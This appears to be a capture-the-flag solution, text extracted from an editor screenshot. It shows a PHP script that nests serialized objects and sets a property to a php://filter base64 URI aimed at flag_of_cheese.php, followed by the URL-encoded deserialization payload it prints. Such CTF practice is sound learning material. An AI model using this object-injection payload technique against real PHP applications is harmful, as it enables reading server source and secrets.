 111.php > $cheese
1 <?php
2 class Jerry {
3 public $secretHidingSpot;
4 public $squeak;
5 public $shout;
6 }
7 class Cheese {
8 public $flavors; public $color;
9 }
10 $jerry = new Jerry();
11 $jerry->secretHidingSpot = "php://filter/convert.base64-encode/resource=flag_of_cheese.php";
12 $cheese = new Cheese();
13 $cheese->color = serialize($jerry);
14 $payload = serialize($cheese);
15 echo urlencode($payload);
16
17 ?>
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A139%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A16%3A%22secretHi
dingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%
22shout%22%3BN%3B%7D%22%3B%7D